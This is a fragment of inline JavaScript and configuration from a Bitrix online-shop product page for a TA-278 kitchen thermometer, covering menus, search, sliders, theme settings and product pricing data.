<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog.bigdata.products/.default/script.js?165228846917128"></script>


<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		//MOREMENU//
		$(".top-menu ul.store-horizontal").moreMenu();

		//DROPDOWN//	
		$(".top-menu ul.store-horizontal .dropdown:not(.more)").on({		
			mouseenter: function() {
				var menu = $(this).closest(".store-horizontal"),
					menuWidth = menu.outerWidth(),
					menuLeft = menu.offset().left,
					menuRight = menuLeft + menuWidth,
					isParentDropdownMenu = $(this).closest(".dropdown-menu"),					
					dropdownMenu = $(this).children(".dropdown-menu"),
					dropdownMenuWidth = dropdownMenu.outerWidth(),					
					dropdownMenuLeft = isParentDropdownMenu.length > 0 ? $(this).offset().left + $(this).outerWidth() : $(this).offset().left,
					dropdownMenuRight = dropdownMenuLeft + dropdownMenuWidth;
				if(dropdownMenuRight > menuRight) {
					if(isParentDropdownMenu.length > 0) {
						dropdownMenu.css({"left": "auto", "right": "100%"});
					} else {
						dropdownMenu.css({"right": "0"});
					}
				}
				$(this).children(".dropdown-menu").stop(true, true).delay(200).fadeIn(150);
			},
			mouseleave: function() {
				$(this).children(".dropdown-menu").stop(true, true).delay(200).fadeOut(150);
			}
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
				$("ul.left-menu").children(".parent").on({
			mouseenter: function() {
									var pos = $(this).position(),
						dropdownMenu = $(this).children(".catalog-section-childs"),
						dropdownMenuLeft = pos.left + $(this).width() + 9 + "px",
						dropdownMenuTop = pos.top - 5 + "px";
					dropdownMenu.css({"left": dropdownMenuLeft, "top": dropdownMenuTop});
					dropdownMenu.stop(true, true).delay(200).fadeIn(150);
							},
			mouseleave: function() {
				$(this).children(".catalog-section-childs").stop(true, true).delay(200).fadeOut(150);
							}
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$(".leftSlider").anythingSlider({
			"theme": "left-slider",
			"resizeContents": false,
			"easing": "easeInOutExpo",
			"buildArrows": false,					
			"buildStartStop": false,
			"hashTags": false,
			"autoPlay": true,
			"autoPlayLocked": true
		});				
	});
	//]]>
</script>

<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/share42/share42.js"></script>
<script type="text/javascript">
	BX.ready(function () {
		//DETAIL_SUBSCRIBE//
		if (!!BX("catalog-subscribe-from"))
			BX("bx_117848907_11297_subscribe").appendChild(BX.style(BX("catalog-subscribe-from"), "display", ""));

		//DETAIL_GEOLOCATION_DELIVERY//
		if (!!BX("geolocation-delivery-from"))
			BX("bx_117848907_11297_geolocation_delivery").appendChild(BX.style(BX("geolocation-delivery-from"), "display", ""));

		//OFFERS_LIST_PROPS//
		
		//DETAIL_CONSTRUCTOR//
		if (!!BX("set-constructor-from"))
			BX("bx_117848907_11297_constructor").appendChild(BX.style(BX("set-constructor-from"), "display", ""));

		//TABS//
				var tabIndex = window.location.hash.replace("#tab", "") - 1;
		if (tabIndex != -1)
			$(".tabs__tab").eq(tabIndex).click();

		$(".tabs__tab a[href*='#tab']").click(function () {
			var tabIndex = $(this).attr("href").replace(/(.*)#tab/, "") - 1;
			$(".tabs__tab").eq(tabIndex).click();
		});
		
		//ACCESSORIES//
		if (!!BX("accessories-to"))
			BX("accessories-to").appendChild(BX.style(BX("accessories-from"), "display", ""));

		//REVIEWS//
		BX("catalog-reviews-to").appendChild(BX.style(BX("catalog-reviews-from"), "display", ""));
		var tabReviewsCount = BX.findChild(BX("bx_117848907_11297"), {"className": "reviews_count"}, true, false),
			catalogReviewsList = BX.findChild(BX("catalog-reviews-to"), {"className": "catalog-reviews-list"}, true, false);
		if (!!catalogReviewsList)
			var catalogReviewsCount = catalogReviewsList.getAttribute("data-count");
		tabReviewsCount.innerHTML = "(" + (!!catalogReviewsCount ? catalogReviewsCount : 0) + ")";

		//STORES//
		if (!!BX("catalog-detail-stores-from"))
			BX("bx_117848907_11297_store").appendChild(BX.style(BX("catalog-detail-stores-from"), "display", ""));

		//FANCYBOX//
		$(".fancybox").fancybox({
			"transitionIn": "elastic",
			"transitionOut": "elastic",
			"speedIn": 600,
			"speedOut": 200,
			"overlayShow": false,
			"cyclic": true,
			"padding": 20,
			"titlePosition": "over",
			"onComplete": function () {
				$("#fancybox-title").css({"top": "100%", "bottom": "auto"});
			}
		});
	});
</script>

<script type="text/javascript">
				BX.message({
					DETAIL_ELEMENT_SKIDKA: "Экономия",
					DETAIL_ELEMENT_FROM: "От",
					DETAIL_ADDITEMINCART_ADDED: "Добавлено",
					DETAIL_POPUP_WINDOW_TITLE: "Товар добавлен в корзину",
					DETAIL_POPUP_WINDOW_BTN_CLOSE: "Продолжить",
					DETAIL_POPUP_WINDOW_BTN_ORDER: "Оформить заказ",
					DETAIL_SITE_ID: "s1",
					DETAIL_SITE_DIR: "/",
					DETAIL_COMPONENT_TEMPLATE: "/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default",
					DETAIL_COMPONENT_PARAMS: "{'IBLOCK_TYPE':'capital_catalog','IBLOCK_ID':'16','PROPERTY_CODE':['255','256','zapaykapiece','boxpiece','BRAND','MAGTITOLA_TYPE','REGISTRATOR_TYPE','FLASHLIGHT_TYPE','POWER_TYPE','CHARGE_12V','TIP_INSTRUMENTA','CLASS','PROP_2083','PROP_2033','KONSTRUKTSIYA_KARETKI','NOSITELI','PROP_148','RAZMERY_VES','PODDERZHKA_STANDARTOV','PROP_157','CHUVSTVITELNOST','PROP_158','TIP','KAPYUSHON','DLINA_V_SLOZHENNOM_SOSTOYANII','RAZMERY_V_SVERNUTOM_VIDE_DKHSH','KONSTRUKTSIYA_PEDALEY','SIMCARD','NOTIFICATIONS','CML2_ARTICLE','PIKOVAYA_MOSHCHNOST','NAPOLNITEL','MIRROR','BUILT_IN_CAMERA','VSTROENNAYA_PAMYAT','SENSOR','HYGROMETER','CALL','KOLICHESTVO_ZVEZD_SISTEMY','MOTION_SENSOR','DATCHIK_SVETA','NASTROYKA_POLOZHENIYA_RULYA','SHIRINA','TIP_POSADOCHNOY_CHASTI_VALA_KARETKI','MY_PROPERTY','KOLICHESTVO_ZVEZD_V_KASSETE','SLEEP_MONITORING','MOSHCHNOST','KOMPRESSIONNYY_MESHOK','BLUETOOTH','DIAPAZON_VOSPROIZVODIMYKH_CHASTOT','BACKLIGHT','RADIO','OBEM_ZHESTKOGO_DISKA','OXIMETER','OPERATSIONNAYA_SISTEMA','MATERIAL_VNESHNEY_TKANI','DLINA','KONSTRUKTSIYA_RULYA','PODDERZHKA_KART_PAMYATI','CFLORIES','SEARCH','POL','APPLICATION','WEATHER','DISTANCE','MATERIAL_VNUTRENNEY_TKANI','HEART_RATE_MONITOR','DRC','RAZMER_VSTROENNOY_PAMYATI','RAZMER_OPERATIVNOY_PAMYATI','KOLICHESTVO_POLOS','SPORT','DIAL_STYLE','SOLARBATARY','BODY_TEMPERATURE','BRACELET_TYPE','NIZHNYAYA_TEMPERATURA_KOMFORTA','VESTEST','TONOMETER','TIP_SPALNOGO_MESHKA','REMOTE_CAMERA_CONTROL','REMOTE_PLAYER_CONTROL','AVAILABILITYPB','CML2_ATTRIBUTES','CHASTOTA_PROTSESSORA','PEDOMETER','STRAPWIDTH','BAND_WIDTH','PROP_2059','UROVEN_KASSETY','VERKHNYAYA_TEMPERATURA_KOMFORTA','VSTROENNYY_USILITEL','PROP_2055','VOZMOZHNOST_SOSTEGIVANIYA','MATERIAL_RAMKI_SEDLA','RAZEM_DLYA_VNESHNEY_ANTENNY','NAIMENOVANIE_KASSETY','KOMFORT','RAZMERY_VYSOTA','GABARITY_SHKHVKHD','TSVET','PROP_2086','RAZMERY_SHXDXV','RAZMERY','REKOMENDUEMAYA_PLOSHCHAD_SKASHIVANIYA','PROP_2082','PROP_159','PACKQNTITY','CML2_BASE_UNIT','NOTE','CML2_BAR_CODE'],'META_KEYWORDS':'-','META_DESCRIPTION':'-','BROWSER_TITLE':'-','SET_CANONICAL_URL':'Y','BASKET_URL':'/personal/cart/','ACTION_VARIABLE':'action','PRODUCT_ID_VARIABLE':'id','SECTION_ID_VARIABLE':'SECTION_ID','CHECK_SECTION_ID_VARIABLE':'N','PRODUCT_QUANTITY_VARIABLE':'quantity','PRODUCT_PROPS_VARIABLE':'prop','CACHE_TYPE':'A','CACHE_TIME':'86400','CACHE_GROUPS':'Y','SET_TITLE':true,'SET_LAST_MODIFIED':true,'MESSAGE_404':'','SET_STATUS_404':'N','SHOW_404':'N','FILE_404':'','PRICE_CODE':['Spec','Оптовая','S-VIP','VIP','VIP1','VIP2'],'USE_PRICE_COUNT':false,'SHOW_PRICE_COUNT':'1','PRICE_VAT_INCLUDE':true,'PRICE_VAT_SHOW_VALUE':false,'USE_PRODUCT_QUANTITY':false,'PRODUCT_PROPERTIES':[],'ADD_PROPERTIES_TO_BASKET':'Y','PARTIAL_PRODUCT_PROPERTIES':'N','LINK_IBLOCK_TYPE':'capital_content','LINK_IBLOCK_ID':'7','LINK_PROPERTY_SID':'CML2_LINK','LINK_ELEMENTS_URL':'link.php?PARENT_ELEMENT_ID=#ELEMENT_ID#','OFFERS_CART_PROPERTIES':['COLOR','PROP2','PROP3'],'OFFERS_FIELD_CODE':[],'OFFERS_PROPERTY_CODE':['COLOR','PROP2','PROP3','PREVIEW_PICTURE','DETAIL_PICTURE'],'OFFERS_SORT_FIELD':'sort','OFFERS_SORT_ORDER':'asc','OFFERS_SORT_FIELD2':'id','OFFERS_SORT_ORDER2':'desc','OFFERS_SORT_FIELD3':'','ELEMENT_ID':'11297','ELEMENT_CODE':'termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom','SECTION_ID':'0','SECTION_CODE':'termometry_1','SECTION_URL':'/catalog/#SECTION_CODE_PATH#/','DETAIL_URL':'/catalog/#SECTION_CODE_PATH#/#ELEMENT_CODE#','CONVERT_CURRENCY':'Y','CURRENCY_ID':'USD','HIDE_NOT_AVAILABLE':'N','HIDE_NOT_AVAILABLE_OFFERS':'N','USE_ELEMENT_COUNTER':'Y','SHOW_DEACTIVATED':'N','USE_MAIN_ELEMENT_SECTION':true,'ADD_SECTIONS_CHAIN':true,'ADD_ELEMENT_CHAIN':true,'DISPLAY_COMPARE':true,'COMPARE_PATH':'/catalog/compare/','BACKGROUND_IMAGE':'','DISABLE_INIT_JS_IN_COMPONENT':'N','SET_VIEWED_IN_COMPONENT':'N','USE_STORE':'Y','STORE_PATH':'/store/#store_id#','MAIN_TITLE':'Наличие на складах','USE_MIN_AMOUNT':'Y','MIN_AMOUNT':'10','STORES':['6','7','8','9','10',''],'SHOW_EMPTY_STORE':'N','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['TITLE','ADDRESS','DESCRIPTION','PHONE','SCHEDULE','EMAIL','IMAGE_ID','COORDINATES',''],'DISPLAY_IMG_WIDTH':'178','DISPLAY_IMG_HEIGHT':'178','DISPLAY_DETAIL_IMG_WIDTH':'390','DISPLAY_DETAIL_IMG_HEIGHT':'390','DISPLAY_MORE_PHOTO_WIDTH':'86','DISPLAY_MORE_PHOTO_HEIGHT':'86','PROPERTY_CODE_MOD':['',''],'IBLOCK_TYPE_REVIEWS':'capital_content','IBLOCK_ID_REVIEWS':'5','BUTTON_PAYMENTS_HREF':'/help/payment/','BUTTON_CREDIT_HREF':'/credit/','BUTTON_DELIVERY_HREF':'/help/delivery/','AJAX_OPTION_HISTORY':'N','PRODUCT_DISPLAY_MODE':'Y','CURRENT_BASE_PAGE':'/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom','PARENT_NAME':'bitrix:catalog','PARENT_TEMPLATE_NAME':'.default','PARENT_TEMPLATE_PAGE':'element','STRICT_SECTION_CHECK':false,'CHECK_LANDING_PRODUCT_SECTION':false,'SHOW_SKU_DESCRIPTION':'N','HIDE_DETAIL_URL':false,'ACTION_COMPARE_VARIABLE':'action','SET_BROWSER_TITLE':'Y','SET_META_KEYWORDS':'Y','SET_META_DESCRIPTION':'Y','COMPARE_NAME':'CATALOG_COMPARE_LIST','USE_COMPARE_LIST':'N','FILL_ITEM_ALL_PRICES':false,'OFFERS_LIMIT':'0','SHOW_FROM_SECTION':'N','FILTER_IDS':[],'FROM_SECTION':'','SECTIONS_CHAIN_START_FROM':'0','SHOW_WORKFLOW':false,'USE_GIFTS_DETAIL':'Y','USE_GIFTS_MAIN_PR_SECTION_LIST':'Y','GIFTS_DETAIL_PAGE_ELEMENT_COUNT':'4','GIFTS_MAIN_PRODUCT_DETAIL_PAGE_ELEMENT_COUNT':'4','OFFER_TREE_PROPS':['COLOR','PROP2','PROP3','PREVIEW_PICTURE','DETAIL_PICTURE'],'COMPATIBLE_MODE':'Y'}",
					SETTING_PRODUCT: "{'SHOW_SETTINGS_PANEL':{'TITLE':'Отображать панель настроек','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'COLOR_SCHEME':{'TITLE':'Цветовая схема','TYPE':'selectbox','LIST':{'MAROON':{'COLOR':'#b21001','TITLE':'Бордовая'},'ORANGE':{'COLOR':'#ff6634','TITLE':'Оранжевая'},'YELLOW':{'COLOR':'#fde138','TITLE':'Желтая'},'STRONG_YELLOW':{'COLOR':'#9dc21a','TITLE':'Желто-зеленая'},'GREEN':{'COLOR':'#349933','TITLE':'Зеленая'},'CYAN':{'COLOR':'#1cbec1','TITLE':'Бирюзовая'},'BLUE':{'COLOR':'#0198ff','TITLE':'Голубая'},'DARK_BLUE':{'COLOR':'#346699','TITLE':'Темно-синяя'},'STRONG_BLUE':{'COLOR':'#2c5aba','TITLE':'Синяя'},'VIOLET':{'COLOR':'#66339a','TITLE':'Фиолетовая'},'PINK':{'COLOR':'#cd3367','TITLE':'Розовая'},'GRAY':{'COLOR':'#8b92a5','TITLE':'Серая'},'CUSTOM':{'COLOR':'','TITLE':'Пользовательский цвет','CURRENT':'Y'}},'DEFAULT':'YELLOW','IN_SETTINGS_PANEL':'Y','VALUE':'CUSTOM'},'COLOR_SCHEME_CUSTOM':{'TITLE':'Пользовательский цвет','TYPE':'text','DEFAULT':'#fde037','IN_SETTINGS_PANEL':'Y','VALUE':'#2d519d'},'SITE_BACKGROUND':{'TITLE':'Фон сайта','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'Y','VALUE':'Y'},'SITE_BACKGROUND_COLOR':{'TITLE':'Фоновый цвет','TYPE':'text','DEFAULT':'#edeef8','IN_SETTINGS_PANEL':'N','VALUE':'#edeef8'},'SITE_BACKGROUND_PICTURE':{'TITLE':'Фоновое изображение','TYPE':'file','DEFAULT':'142295','IN_SETTINGS_PANEL':'N','VALUE':'142399'},'SITE_BACKGROUND_REPEAT_X':{'TITLE':'Повтор фона по оси X','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'SITE_BACKGROUND_REPEAT_Y':{'TITLE':'Повтор фона по оси Y','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'SITE_BACKGROUND_FIXED':{'TITLE':'Фон закреплен','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'CATALOG_LOCATION':{'TITLE':'Расположение каталога','TYPE':'selectbox','LIST':{'LEFT':{'TITLE':'Слева','CURRENT':'Y'},'HEADER':{'TITLE':'В шапке'}},'DEFAULT':'LEFT','IN_SETTINGS_PANEL':'Y','VALUE':'LEFT'},'CATALOG_VIEW':{'TITLE':'Вид каталога','TYPE':'selectbox','LIST':{'TWO_LEVELS':{'TITLE':'2 уровня','CURRENT':'Y'},'FOUR_LEVELS':{'TITLE':'4 уровня'}},'DEFAULT':'TWO_LEVELS','IN_SETTINGS_PANEL':'Y','VALUE':'TWO_LEVELS'},'CART_LOCATION':{'TITLE':'Панель с корзиной','TYPE':'selectbox','LIST':{'BOTTOM':{'TITLE':'Снизу'},'TOP':{'TITLE':'Сверху','CURRENT':'Y'},'RIGHT':{'TITLE':'Справа'},'LEFT':{'TITLE':'Слева'}},'DEFAULT':'BOTTOM','IN_SETTINGS_PANEL':'Y','VALUE':'TOP'},'HOME_PAGE':{'TITLE':'Главная страница','TYPE':'multiselectbox','LIST':{'SLIDER':{'TITLE':'Слайдер','CURRENT':'Y'},'ADVANTAGES':{'TITLE':'Преимущества','CURRENT':'Y'},'PROMOTIONS':{'TITLE':'Акции и скидки','CURRENT':'Y'},'BANNERS':{'TITLE':'Блок баннеров','CURRENT':'Y'},'TABS':{'TITLE':'Вкладки','CURRENT':'Y'},'RECOMMEND':{'TITLE':'Рекомендуем','CURRENT':'Y'},'CONTENT':{'TITLE':'Контент','CURRENT':'Y'}},'DEFAULT':['SLIDER','ADVANTAGES','PROMOTIONS','BANNERS','TABS','RECOMMEND','CONTENT'],'IN_SETTINGS_PANEL':'Y','VALUE':['SLIDER','ADVANTAGES','PROMOTIONS','BANNERS','TABS','RECOMMEND','CONTENT']},'SMART_FILTER_LOCATION':{'TITLE':'Расположение умного фильтра','TYPE':'selectbox','LIST':{'VERTICAL':{'TITLE':'Слева'},'HORIZONTAL':{'TITLE':'Над товарами','CURRENT':'Y'}},'DEFAULT':'HORIZONTAL','IN_SETTINGS_PANEL':'Y','VALUE':'HORIZONTAL'},'SMART_FILTER_VISIBILITY':{'TITLE':'Видимость умного фильтра','TYPE':'selectbox','LIST':{'EXPAND':{'TITLE':'Раскрыть'},'COLLAPSE':{'TITLE':'Скрыть','CURRENT':'Y'},'DISABLE':{'TITLE':'Отключить'}},'DEFAULT':'EXPAND','IN_SETTINGS_PANEL':'Y','VALUE':'COLLAPSE'},'PRODUCT_TABLE_VIEW':{'TITLE':'Плитка товара','TYPE':'multiselectbox','LIST':{'ARTNUMBER':{'TITLE':'Артикул','CURRENT':'Y'},'RATING':{'TITLE':'Рейтинг'},'PREVIEW_TEXT':{'TITLE':'Краткое описание'},'OLD_PRICE':{'TITLE':'Старая цена'},'PERCENT_PRICE':{'TITLE':'Экономия'},'MIN_PRICE':{'TITLE':'Минимальная цена'}},'DEFAULT':['ARTNUMBER','RATING','PREVIEW_TEXT','OLD_PRICE','PERCENT_PRICE','MIN_PRICE'],'IN_SETTINGS_PANEL':'Y','VALUE':['ARTNUMBER']},'CATALOG_DETAIL':{'TITLE':'Карточка товара','TYPE':'multiselectbox','LIST':{'ADVANTAGES':{'TITLE':'Преимущества','CURRENT':'Y'},'BUTTON_BOC':{'TITLE':'Купить в 1 клик','CURRENT':'Y'},'BUTTON_CHEAPER':{'TITLE':'Нашли дешевле?','CURRENT':'Y'},'BUTTON_PAYMENTS':{'TITLE':'Все способы оплаты','CURRENT':'Y'},'BUTTON_CREDIT':{'TITLE':'Можно оформить в кредит'},'BUTTON_DELIVERY':{'TITLE':'Подробнее о доставке','CURRENT':'Y'}},'DEFAULT':['ADVANTAGES','BUTTON_BOC','BUTTON_CHEAPER','BUTTON_PAYMENTS','BUTTON_CREDIT','BUTTON_DELIVERY'],'IN_SETTINGS_PANEL':'Y','VALUE':['ADVANTAGES','BUTTON_BOC','BUTTON_CHEAPER','BUTTON_PAYMENTS','BUTTON_DELIVERY']},'OFFERS_VIEW':{'TITLE':'Вид торговых предложений','TYPE':'selectbox','LIST':{'PROPS':{'TITLE':'Свойства','CURRENT':'Y'},'LIST':{'TITLE':'Список'}},'DEFAULT':'PROPS','IN_SETTINGS_PANEL':'Y','VALUE':'PROPS'},'VENDORS_VIEW':{'TITLE':'Производители','TYPE':'selectbox','LIST':{'PRODUCTS':{'TITLE':'Все товары'},'SECTIONS_PRODUCTS':{'TITLE':'Категории с товарами'},'SECTIONS':{'TITLE':'Только категории','CURRENT':'Y'}},'DEFAULT':'SECTIONS','IN_SETTINGS_PANEL':'Y','VALUE':'SECTIONS'},'GENERAL_SETTINGS':{'TITLE':'Общие настройки','TYPE':'multiselectbox','LIST':{'PRODUCT_QUANTITY':{'TITLE':'Количество товара'},'BUTTON_BOC':{'TITLE':'Оформить в 1 клик','CURRENT':'Y'},'PRICE_RATIO':{'TITLE':'Цены с учетом коэффициента количества','CURRENT':'Y'},'OFFERS_LINK_SHOW':{'TITLE':'Отображать ссылку на Торговое Предложение','CURRENT':'Y'},'FALLING_SNOW':{'TITLE':'Падающий снег'}},'DEFAULT':['PRODUCT_QUANTITY','BUTTON_BOC','SHOW_PERSONAL_DATA'],'IN_SETTINGS_PANEL':'Y','VALUE':['BUTTON_BOC','PRICE_RATIO','OFFERS_LINK_SHOW']},'REFERENCE_PRICE':{'TITLE':'Справочная цена','TYPE':'checkbox','DEFAULT':'N','IN_SETTINGS_PANEL':'N','VALUE':'N'},'REFERENCE_PRICE_COEF':{'TITLE':'Коэффициент справочной цены','TYPE':'number','DEFAULT':'10000','IN_SETTINGS_PANEL':'N','VALUE':'10000'},'USE_GEOLOCATION':{'TITLE':'Определение местоположения<br /><small>Влияет на включение и отключение всех нижерасположенных опций<\/small>','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'N'},'GEOLOCATION_REGIONAL_CONTACTS':{'TITLE':'Региональные контакты','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'N'},'GEOLOCATION_DELIVERY':{'TITLE':'Расчет доставки','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'N'},'GEOLOCATION_ORDER_CITY':{'TITLE':'Замена города в оформлении заказа','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'FORMS_USE_CAPTCHA':{'TITLE':'Отображать капчу неавторизованным пользователям','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'FORMS_PHONE_MASK':{'TITLE':'Маска телефона<br /><small>Россия: +7 (999) 99-99-999<br />Беларусь: +375 (99) 99-99-999<br />Украина: +380 (99) 99-99-999<\/small>','TYPE':'text','DEFAULT':'+9{1,3} (9{2,3}) 999-99-99','IN_SETTINGS_PANEL':'N','VALUE':'+380 (99) 99-99-999'},'FORMS_VALIDATE_PHONE_MASK':{'TITLE':'Маска телефона для валидации<br /><small>Россия: /[+][0-9]{1} [(][0-9]{3}[)] [0-9]{2}[-][0-9]{2}[-][0-9]{3}$/i<br />Беларусь, Украина: /[+][0-9]{3} [(][0-9]{2}[)] [0-9]{2}[-][0-9]{2}[-][0-9]{3}$/i<\/small>','TYPE':'text','SIZE':'40','DEFAULT':'/[+][0-9]{1,3} [(][0-9]{2,3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$/i','IN_SETTINGS_PANEL':'N','VALUE':'/[+][0-9]{3} [(][0-9]{2}[)] [0-9]{2}[-][0-9]{2}[-][0-9]{3}$/si'},'CATALOG_REVIEWS_PRE_MODERATION':{'TITLE':'Премодерация отзывов','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'SHOW_PERSONAL_DATA':{'TITLE':'Согласие на обработку персональных данных','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'TEXT_PERSONAL_DATA':{'TITLE':'Текст для согласия на обработку данных','TYPE':'textarea','COLS':'50','ROWS':'5','DEFAULT':'При отправке данной формы Вы подтверждаете свою дееспособность и согласие на <a href=\'/agreement/\' target=\'_blank\'>обработку персональных данных.<\/a>','IN_SETTINGS_PANEL':'N','VALUE':'При отправке данной формы Вы подтверждаете согласие на <a href=\'/agreement\' target=\'_blank\'>обработку персональных данных.<\/a>'}}"
				});
				var obbx_117848907_11297 =
				new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'REFERENCE_PRICE_COEF':'10000','USE_GEOLOCATION':'N','GEOLOCATION_DELIVERY':'N'},'PRODUCT_TYPE':'1','VISUAL':{'ID':'bx_117848907_11297','POPUP_BTN_ID':'bx_117848907_11297_popup_btn','BTN_BUY_ID':'bx_117848907_11297_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'11297','NAME':'Термометр кухонный ТА-278 с выносным датчиком от -50 до 300°С','PICT':{'SRC':'/upload/resize_cache/iblock/61d/8rcb7sp9uhl6cn5ocin7c9f7fwno1kd8/178_178_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s.jpeg','WIDTH':'178','HEIGHT':'178'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4.3','UNROUND_PRICE':'4.3','BASE_PRICE':'4.3','PRICE':'4.3','ID':'57613','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$4.30','RATIO_BASE_PRICE':'4.3','PRINT_RATIO_BASE_PRICE':'$4.30','PRINT_PRICE':'$4.30','RATIO_PRICE':'4.3','PRINT_RATIO_PRICE':'$4.30','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'969','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$4.30<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">Vip: <\/span>$4.00<\/div>'}});

				//SHOW_DETAIL_PROPERTY_FILTER_HINT//
				if (!window.showDetailPropertyFilterHint) {
					function showDetailPropertyFilterHint(target, hint) {
						BX.DetailPropertyFilterHint = {
							popup: null
						};
						BX.DetailPropertyFilterHint.popup = BX.PopupWindowManager.create("detailPropertyFilterHint", null,
							{
							autoHide: true,
							offsetLeft: 0,
							offsetTop: 0,
							draggable: false,
							closeByEsc: false,
							className: "pop-up filter-hint",
							closeIcon: {right: "-10px", top: "-10px"},
							titleBar: false
						});
						BX.DetailPropertyFilterHint.popup.setContent(hint);

						var close = BX.findChild(BX("detailPropertyFilterHint"), {className: "popup-window-close-icon"}, true, false);
						if (!!close)
							close.innerHTML = "<i class='fa fa-times'></i>";

						target.parentNode.appendChild(BX("detailPropertyFilterHint"));

						BX.DetailPropertyFilterHint.popup.show();
					}
				}
			</script><script type="text/javascript">
